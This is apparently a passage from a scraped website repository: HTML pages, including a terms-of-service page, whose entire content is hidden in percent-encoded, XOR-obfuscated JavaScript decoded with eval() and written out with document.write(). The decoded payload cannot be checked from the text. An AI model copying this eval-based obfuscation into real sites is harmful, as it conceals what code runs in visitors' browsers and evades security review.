33%01%0a%1c%1b%1a%1c%1e%1e%11%1f%19%1a%31%58%69%6a%1b%59%60%5f%6d%62%32%1b%59%6f%59%54%65%6f%69%1e%30%03%0b%02%03%1a%1d%1c%10%1c%1b%1a%1c%1e%1e%11%1f%3d%5f%6e%65%57%62%5e%5e%1c%5c%77%11%33%58%1a%65%6e%55%5a%36%18%1f%1c%30%41%5e%65%67%5c%1c%44%59%5a%67%1b%6d%32%2e%5e%37%07%07%1c%10%1c%1b%1a%1c%1e%1e%11%1f%35%25%59%65%66%32%06%00%1c%1e%1e%11%1f%19%1a%1d%30%2f%58%62%6c%32%03%04%11%1f%19%1a%1d%1c%10%1c%37%5e%65%68%1e%52%63%58%69%6e%31%12%6f%64%59%65%5f%62%2c%63%60%64%66%6f%10%68%5e%72%68%23%5d%54%61%6d%5f%6f%1c%64%59%73%6e%21%63%5a%2c%6d%60%5d%65%68%10%6c%6f%27%2f%1e%6e%65%22%64%5e%20%2c%12%32%06%00%1c%1e%1e%11%1f%19%1a%1d%1c%10%30%5a%1a%64%6c%5b%57%32%1b%19%1f%1c%53%60%5a%69%6f%33%1c%65%68%60%6e%69%59%62%1e%35%36%65%1e%5d%6d%5e%6a%69%30%1e%52%74%1b%58%74%62%23%65%68%60%6e%69%59%62%1e%35%36%23%67%30%3d%20%58%34%00%06%10%1c%1b%1a%1c%1e%1e%11%1f%19%36%5c%1c%68%6e%5e%5c%31%1c%1d%13%1f%5a%66%5c%6f%63%31%19%73%63%6b%6a%64%5d%5c%18%33%30%69%1c%58%66%5d%6d%6d%3c%1d%5b%72%1d%5e%78%60%26%5c%5d%5d%5b%53%60%66%61%1f%32%3c%23%62%34%30%21%5f%3f%02%03%1a%1d%1c%10%1c%1b%1a%1c%1e%1e%3d%5e%19%62%6f%59%56%31%19%19%1e%1e%5d%6d%5e%6a%69%30%1e%69%62%68%6e%5d%59%6c%50%62%1b%34%31%65%10%5f%67%5b%6f%6d%33%13%5d%71%1a%5f%74%6c%21%62%64%6f%6a%5f%56%6d%58%67%1f%32%3c%23%62%34%30%21%5f%3f%02%03%1a%1d%1c%10%1c%1b%1a%1c%1e%1e%3d%5e%19%62%6f%59%56%31%19%19%1e%1e%5d%6d%5e%6a%69%30%1e%57%63%64%5d%60%5b%23%61%63%6c%69%1f%32%3c%65%1b%59%60%5f%6d%62%32%1b%58%75%1c%52%74%67%27%6f%65%77%61%5a%1b%34%31%23%69%32%37%25%5d%30%03%0b%1f%19%1a%1d%1c%10%1c%1b%1a%1c%32%5f%11%67%6b%5f%5b%31%12%1f%19%1a%5f%62%5f%62%6c%34%18%61%65%6e%67%5e%5e%65%60%1c%3f%33%60%1a%5e%60%51%6f%68%37%1e%5c%76%11%5d%71%66%20%60%69%62%60%5f%58%67%60%13%31%35%25%64%32%3c%23%5a%34%01%04%1e%11%1f%19%1a%1d%1c%10%30%24%5e%65%68%30%0c%05%19%1a%1d%1c%10%1c%37%25%58%67%68%3f%02%03%1a%1d%1c%10%30%24%5e%65%68%30%0c%05%19%1a%31%23%56%63%64%6e%59%6c%30%3d%1e%24%27%1d%39%6e%58%1b%3c%63%61%6a%54%6d%19%27%20%32%0d%06%06%00%1c%1e%1e%11%33%58%1a%65%6e%55%5a%36%18%1f%1c%1e%52%63%58%69%6e%31%12%5e%5a%59%67%23%6a%6e%22%6d%65%6d%1c%54%21%5d%66%59%76%1e%50%63%60%5d%63%21%69%68%5e%67%6f%23%5d%54%61%6d%5f%6f%1c%6a%69%68%6e%65%58%77%2c%5c%66%64%69%59%6e%68%26%59%59%60%6a%54%6d%1b%34%31%65%10%5f%67%5b%6f%6d%33%13%5d%60%1a%5f%65%2d%5d%69%68%63%69%23%64%6f%24%69%65%63%62%68%19%34%30%21%67%3f%33%26%5b%33%01%0a%1c%1b%36%58%67%68%11%66%5d%37%1f%6c%62%59%67%65%5d%5a%5b%63%1d%37%36%22%58%69%6a%35%07%06%03%04%3d%1e%24%27%1d%4a%55%62%5f%65%6e%1e%44%42%1f%3f%63%61%59%63%1c%26%27%32%03%04%3d%6c%5a%68%64%6c%64%1c%68%68%5f%33%1c%50%6c%6a%5f%69%6f%2f%6a%5e%64%58%61%6c%2e%6f%6c%68%58%5f%6f%69%65%6e%59%6c%21%61%6a%6b%5f%5e%63%65%62%6f%5f%6e%51%68%50%61%60%66%61%5d%2e%66%68%18%32%32%21%62%5c%6b%63%6d%68%3e%01%01%36%6f%5d%6c%68%6f%6d%1a%6e%6e%53%31%19%5b%6f%6d%5b%65%6c%26%6c%58%62%54%63%69%25%5d%61%6d%2e%5e%66%69%23%66%63%1e%35%36%23%6d%5d%63%66%69%6e%33%01%0a%30%68%59%6e%67%6e%65%1f%6a%68%5e%31%12%5d%68%69%59%6a%6d%2e%69%5c%64%59%63%62%23%59%65%63%6a%6d%65%6d%58%6a%22%66%63%23%59%65%63%6a%6d%65%6d%58%6a%23%5e%65%62%5f%66%59%20%63%68%61%27%60%6e%1e%3e%30%24%69%5f%6c%67%61%6b%37%07%07%30%63%5f%69%63%6c%6a%1e%62%6d%5a%37%1f%5d%63%6f%5e%6e%6f%21%68%54%61%5d%65%6f%23%57%60%62%5d%64%6a%5c%6e%77%26%60%6e%23%57%60%62%5d%64%6a%5c%6e%77%27%67%64%62%2e%66%68%18%32%32%21%62%5c%6b%63%6d%68%3e%01%01%36%6f%5d%6c%68%6f%6d%1a%6e%6e%53%31%19%5b%6f%6d%5b%65%6c%26%6c%58%62%54%63%69%25%65%6d%61%65%60%69%5f%20%60%51%75%64%6f%68%21%67%62%60%6d%65%6d%59%2e%6c%60%5d%58%20%63%68%61%27%60%6e%1e%3e%30%24%69%5f%6c%67%61%6b%37%07%07%30%63%5f%69%63%6c%6a%1e%62%6d%5a%37%1f%5d%63%6f%5e%6e%6f%21%68%54%61%5d%65%6f%23%63%6b%62%6a%59%6c%21%62%68%60%6a%58%6e%2d%5e%6e%64%58%62%5b%2f%62%60%64%23%66%63%1e%35%36%23%6d%5d%63%66%69%6e%33%01%0a%30%68%59%6e%67%6e%65%1f%6a%68%5e%31%12%5d%68%69%59%6a%6d%2e%69%5c%64%59%63%62%23%6b%62%6c%23%5b%6c%5e%60%66%20%5a%6f%6e%66%25%6a%5f%62%68%5b%58%6e%58%22%6a%6f%19%34%30%21%6d%52%6d%60%6a%69%32%0d%06%06%00%30%1f%23%2c%1f%4d%5f%60%6c%6c%5d%6f%5f%1c%43%5f%68%61%19%40%4e%1c%36%65%67%5f%1c%23%23%3f%02%03%36%6e%5f%62%65%6b%6e%1c%6d%6c%52%32%1b%5b%6e%6f%55%68%68%25%66%6d%21%6c%5e%60%64%23%66%63%1e%35%36%23%6d%5d%63%66%69%6e%33%01%0a%01%01%36%23%5c%61%55%76%37%07%07%30%2f%64%6f%67%60%3020812512%34%36%36%39%37%31%32' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</body>
</html>
</file>


<file: terms-of-services.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%76%38%63%39%39%66%37%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%32%32%35%32%35%35%35%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%38%37%37%31%37%30%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%36%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%76%38%63%39%39%66%37%28%27') + '%32%1d%3d%4f%34%4a%54%42%38%1d%63%69%67%62%3e%04%02%3f%66%69%6f%61%1d%67%5c%68%65%31%1f%59%61%18%3f%0f%03%00%05%31%62%5b%5d%5d%3e%0e%00%1d%12%31%60%5e%69%5b%1e%5b%61%5d%65%69%58%66%30%1b%6e%69%60%23%34%1f%3e%0e%00%1d%12%31%60%5e%69%5b%1e%5b%6a%6e%67%5b%6f%66%30%1b%70%64%5e%6a%64%34%58%56%74%64%55%58%20%70%64%5e%6a%64%25%1c%6a%6c%64%66%64%5c%67%20%6d%59%5d%65%59%3e%2f%2f%22%1b%1d%69%5c%67%5b%31%1f%76%6a%5b%76%62%6e%6b%6f%1b%38%03%02%04%02%13%1e%31%66%64%69%67%58%38%4e%5d%65%61%52%1e%20%12%49%58%6d%60%6d%1e%4f%63%1c%44%5b%6b%78%64%5a%5e%31%29%6a%65%6d%60%56%3c%00%0c%1d%1d%37%60%5f%6a%5d%19%5b%60%6c%69%57%6f%69%36%1b%4a%5f%60%64%5d%13%68%6e%54%61%6e%73%1d%5f%76%59%5e%69%67%6d%6b%12%3c%6f%5f%6b%69%67%58%19%5d%61%5a%1d%42%5a%1b%1b%6f%5b%63%59%34%1a%57%5b%6a%55%6b%64%6b%69%63%6d%6e%1f%3e%0e%00%1d%12%31%60%5e%69%5b%1e%5b%6a%6e%67%5b%6f%66%30%1b%4b%5c%66%63%5d%1f%1c%61%5f%60%57%30%1b%64%58%73%75%6f%6f%58%64%18%3f%0f%03%1d%06%03%1a%1e%30%65%65%61%61%1d%64%58%61%36%1b%5d%5f%6e%6a%6e%6a%59%5c%6e%1b%1d%63%6b%5f%64%31%1f%64%67%6a%6d%65%33%2e%28%6d%5b%62%61%58%2e%54%64%1b%12%2e%3f%06%03%1a%1e%1c%19%30%6e%5b%69%53%1d%6d%6d%6e%6a%5b%6a%6d%75%3e%18%6e%69%33%69%62%69%66%5b%1a%19%5b%60%6c%69%57%6f%69%36%1b%4a%5f%60%64%5d%15%1e%2e%30%00%03%1b%1d%1a%1e%30%64%59%67%5f%1d%62%6b%6e%6b%58%6c%6a%75%34%1a%60%65%33%66%74%6d%5e%1b%1a%59%6f%6b%68%56%6c%69%3f%1b%4d%5a%61%67%5f%1a%19%2f%31%03%03%12%1d%1d%1b%31%67%5b%68%58%1c%63%68%6e%62%58%6b%6f%74%37%18%6f%62%32%66%68%61%14%1d%5a%68%6f%6e%5b%6e%6d%31%15%66%69%66%6d%6a%35%2e%29%2d%6c%58%60%6e%5f%2f%55%67%1b%1b%2e%38%03%02%19%1c%13%1e%31%6f%58%69%5a%1d%6a%68%6f%69%59%65%6a%74%3f%1b%6e%60%33%63%63%5d%62%59%15%1e%5a%61%6f%69%5e%6f%6e%33%1a%58%6b%64%5b%6a%66%6a%2e%62%60%61%2d%66%58%76%6a%59%6e%60%2f%6d%69%66%1c%1e%2f%3b%01%0d%1e%1d%12%1d%31%66%58%6e%5f%1c%69%6a%60%6e%58%64%69%74%36%1b%69%65%32%5d%59%64%59%6b%6b%6d%69%62%6e%68%18%1c%5e%6f%61%6a%58%60%69%30%1d%6b%69%58%60%6a%74%13%5b%75%57%5a%68%6f%6e%6c%1e%5a%5c%6b%67%1e%58%7a%6d%58%6d%64%5f%6c%5b%5c%1c%6a%6c%1d%7b%6e%68%6d%1d%66%67%66%5c%1c%7b%5a%1b%12%2e%3f%06%03%1a%1e%1c%19%30%6e%5b%69%53%1d%6f%5a%60%5f%33%1a%6d%64%56%63%58%2f%5a%6e%67%6e%6c%18%1c%5e%6f%61%6a%58%60%69%30%1d%1a%2a%28%2b%5e%36%26%18%3f%0f%03%00%05%1d%1a%32%1d%24%21%13%44%5c%78%64%5a%68%6f%6d%1e%1c%24%21%31%03%03%12%1d%31%67%64%68%61%1c%6f%59%6f%33%1b%6b%5a%6e%69%1b%1a%6a%75%69%59%3e%18%64%6f%5c%66%5e%2e%6a%6c%67%1f%1c%64%67%73%57%6a%30%1d%2a%2c%76%2b%2f%1a%13%66%6b%57%67%30%1d%5c%6d%69%59%6d%6b%20%67%60%69%2e%67%5a%77%63%59%6f%6b%2e%63%6c%66%14%3f%00%05%1d%1a%32%60%60%6e%6c%1e%6b%57%61%30%1d%64%5d%6d%6e%1f%1c%67%77%6d%57%30%1b%62%60%5b%65%59%2a%6c%61%65%1b%12%6a%64%75%58%6d%33%1a%28%36%7b%2f%37%14%1d%65%6d%58%60%33%1a%58%6b%64%5b%69%65%2e%64%66%66%29%64%5d%73%65%54%6d%6f%20%6d%6f%60%1b%38%03%02%19%1c%3f%62%64%60%62%1d%63%6b%5f%64%31%1f%5d%64%69%58%66%6a%2e%62%60%61%2d%5d%69%6c%6f%5b%20%66%6e%68%5c%65%27%67%5b%6a%6e%21%6e%6f%69%1b%1d%6d%58%66%33%1a%58%6c%63%62%58%2f%69%6e%6e%5a%62%23%65%5e%6f%61%18%3f%0f%03%00%05%1d%1a%32%1d%24%21%13%45%6e%61%66%61%5e%1d%40%6d%6e%6d%6b%13%23%20%30%00%03%1b%1d%36%62%65%6b%63%13%66%6b%57%67%30%1d%65%6e%6a%6c%6e%32%20%2d%67%61%6f%69%6c%2f%61%6d%6f%62%60%56%5f%6d%6b%6a%2f%5c%6e%67%2d%5b%6e%6b%30%64%5c%6f%64%61%72%30%49%6e%59%6b%23%44%5f%6f%65%33%2a%2b%2d%26%29%2c%29%65%2f%2a%2d%22%21%29%2b%2d%63%22%36%29%2c%2f%34%2d%22%64%21%30%2d%2a%22%37%29%2c%6a%72%4b%61%5b%6e%6f%6e%34%29%2c%29%20%24%2e%2d%6b%21%29%2b%2d%26%2a%2c%29%65%2f%2b%2d%22%21%28%2b%2d%63%22%36%29%2c%2f%34%2d%22%64%21%30%2d%2a%22%37%29%2c%6a%72%4d%61%6d%6d%62%6f%6d%30%2b%29%2c%2f%29%2d%22%64%21%2f%2d%2a%22%28%29%2c%6a%22%28%22%2d%21%2e%2d%2a%67%20%33%2c%23%22%37%22%2d%64%27%36%2a%2e%20%32%2c%23%67%1b%12%6b%58%67%30%1c%69%68%70%60%56%69%65%57%58%69%1d%3f%07%00%01%07%1c%13%32%1c%2f%20%1d%51%58%68%5a%6f%6f%1c%34%49%4a%12%47%64%67%58%6d%1e%21%24%3e%0e%00%1d%12%31%61%62%6f%65%1e%64%6f%59%69%33%1b%53%6a%6a%5e%69%6d%2d%76%5c%6e%57%6d%6b%21%5c%6e%6c%2e%5b%6d%6b%2b%5b%64%69%1b%12%6b%58%67%30%1c%69%68%70%60%56%69%65%57%58%69%1d%3f%07%00%1c%19%30%6f%67%6f%6d%1d%65%6d%58%60%33%1a%58%6b%64%5b%69%65%2e%77%5e%6f%5e%6d%6a%2a%5a%60%6d%69%65%69%6b%5a%6d%29%59%6b%6e%2f%55%6d%6e%66%6a%69%6d%5c%6a%2c%61%60%6e%21%59%6a%65%1b%1d%6d%58%66%33%1a%6e%68%7a%62%58%65%65%58%5e%69%1c%3c%01%07%1c%13%32%61%6b%6f%62%1b%65%6c%5b%66%34%1a%52%69%6a%57%69%6a%28%77%5f%6c%58%6a%6a%20%58%6e%61%69%6a%6f%6b%5b%6e%21%60%5b%60%6c%6a%21%5b%6e%68%69%6d%6a%6a%58%6c%2e%67%5a%61%6f%6a%29%5a%6d%69%1a%19%6a%56%62%30%14%6a%69%72%61%5f%69%64%5c%59%67%18%3f%0f%03%1d%1b%31%66%67%6e%66%1c%6b%68%58%68%30%1b%5a%6a%6d%5b%68%6e%2f%79%5b%6f%56%6e%6b%28%5b%69%76%65%5e%6f%61%69%2e%55%6a%6a%28%5b%69%76%65%5e%6f%61%69%2f%6f%64%6f%29%5a%6d%69%1a%19%6a%56%62%30%14%6a%69%72%61%5f%69%64%5c%59%67%18%3f%0f%03%1d%1b%31%66%67%6e%66%1c%6b%68%58%68%30%1b%5a%6a%6d%5b%68%6e%2f%79%5b%6f%56%6e%6b%28%66%66%67%67%61%68%55%6d%75%21%5a%6a%6c%2e%61%62%65%62%64%67%58%6e%7a%2f%60%62%6f%28%59%6b%6e%1a%13%68%58%6e%30%1b%6c%69%73%62%59%6e%64%56%5b%69%14%3f%00%05%1d%1a%32%60%60%6e%6c%1e%65%64%58%67%36%1b%5b%69%6b%5c%68%64%2d%77%57%6f%59%68%6b%29%69%77%60%6c%56%68%2e%65%76%64%6b%58%6c%23%5a%6c%6e%57%62%58%20%60%64%69%2f%5d%69%6b%1f%1c%65%5b%61%3f%1b%6a%6f%74%66%5b%6b%61%59%56%6a%1b%30%00%03%06%03%1a%1e%30%18%21%2e%1e%49%57%60%6d%67%5c%6e%5b%1c%44%5d%6a%6c%1d%35%4a%4a%1b%47%63%62%59%19%21%2e%3c%00%0c%1d%1d%37%61%63%6c%63%19%64%65%5b%67%3f%1b%5c%6c%6a%5f%6a%6b%2a%5b%64%69%2e%65%69%74%67%58%28%59%6b%6e%1a%13%68%58%6e%30%1b%6c%69%73%62%59%6e%64%56%5b%69%14%3f%00%05%00%04%32%2f%61%59%52%5a%3f%0f%03%00%05%31%5c%6d%58%70%3e%0e%00%00%0c%1d%1d%37%1c%27%23%1c%34%31%3e%33%30%3f%30%1d%43%58%5b%5a%59%6f%1c%3e%33%30%3f%30%30%36%1d%27%23%3e%04%02%13%1e%31%6a%58%5c%5f%58%6c%1e%65%5d%31%15%66%58%53%59%58%6d%1b%1a%59%60%58%6b%64%33%1b%68%64%75%5e%59%27%6a%6f%69%1c%15%3c%00%0c%1d%1d%1b%1d%36%5a%65%73%1c%54%62%5c%65%6a%30%1d%5a%69%6c%68%58%65%61%5b%6b%12%59%20%61%61%5f%76%1c%58%60%6a%65%6f%2f%64%69%5e%60%6d%23%5b%5c%6e%67%5b%6b%12%63%68%6c%69%63%64%75%24%5b%60%6c%69%57%6f%69%26%5b%5f%6a%77%5c%59%61%18%3f%0f%03%1d%1b%1d%1a%1e%1c%35%64%22%1e%5a%6e%5c%6a%6c%30%1c%62%6f%62%6f%15%3c%31%53%1d%65%6d%58%60%33%1a%60%6e%57%5b%75%20%65%69%66%61%1c%3c%4c%58%60%6e%5f%31%21%5c%3f%37%2e%62%2f%3e%04%02%13%1e%1d%12%1d%1d%37%1c%27%23%1c%4c%6e%54%6d%60%6f%58%6f%6f%1d%5c%5b%60%6a%77%13%67%67%12%74%6e%6e%1d%6a%68%59%63%59%65%1e%69%61%1d%68%6c%58%1a%5f%6e%19%65%6e%5f%66%57%1d%61%68%66%69%1e%21%24%3e%0e%00%1d%12%1d%1d%1b%1d%36%1f%21%24%1c%3f%5f%1d%6a%6b%58%61%30%1c%67%6e%5d%59%7b%2c%65%66%60%61%1d%1d%5d%62%5d%6e%6b%3e%18%61%61%66%6e%1d%3f%36%67%61%62%1c%64%68%5a%3f%1b%5c%6c%6a%5f%6a%6b%2a%65%6e%65%2e%6e%6e%66%68%2f%6a%6c%67%1f%1c%52%62%69%3f%1b%1b%1b%5a%66%5f%6b%6e%31%15%67%60%69%20%67%67%68%63%5a%1a%3b%30%20%5f%3f%2f%20%3f%06%03%07%00%1c%19%1c%13%1e%1d%3e%6f%5c%71%1d%63%5a%31%1f%6e%52%74%5b%53%6b%1b%1b%5a%66%5f%6b%6e%31%15%6c%5c%78%5b%5c%6d%1b%38%03%02%19%1c%13%1e%1d%12%1d%1d%37%68%66%3c%01%07%1c%13%1e%1d%12%1d%1d%1b%1d%1a%32%60%60%3e%3f%5f%1d%55%61%5c%6c%6a%37%18%6e%58%76%2e%62%64%60%62%1d%6c%5a%6c%6d%60%65%68%60%1e%5c%55%69%64%71%58%1c%1e%64%6f%59%69%33%1b%15%65%58%6d%6e%1c%3c%44%6a%61%56%32%2e%53%3f%31%28%61%63%3c%01%07%1c%13%1e%1d%12%1d%1d%1b%1d%1a%32%60%60%3e%3f%5f%1d%55%61%5c%6c%6a%37%18%6e%58%76%2e%62%64%60%62%1d%6c%5a%6c%6d%60%65%68%60%18%1d%6a%6b%58%61%30%1c%19%66%5c%5d%67%6b%6b%57%6a%1b%39%47%5f%5f%68%6c%6a%56%69%31%21%5c%3f%37%2e%66%67%3e%04%02%13%1e%1d%12%1d%1d%1b%1d%1a%1e%30%65%65%31%32%5c%12%5a%61%5a%6a%6d%33%1a%6b%5d%79%23%61%6b%6f%62%1b%6a%5d%68%6f%65%60%67%6d%1b%12%65%6b%5e%67%37%18%64%6d%68%63%69%33%21%2e%59%62%6a%5d%6d%6a%5d%2e%68%65%2e%25%48%46%71%4f%4a%4a%5d%6d%3b%15%3c%4a%67%6d%6d%68%6b%6e%32%2f%58%3e%3f%2d%61%6b%3f%00%05%1d%1a%1e%1c%19%1c%13%1e%1d%12%31%61%62%3f%36%5f%1c%5e%60%52%69%6a%3f%1b%6f%5a%77%27%62%65%6b%63%13%69%5a%64%6e%61%67%69%69%18%1c%61%6a%56%64%30%14%6d%6b%62%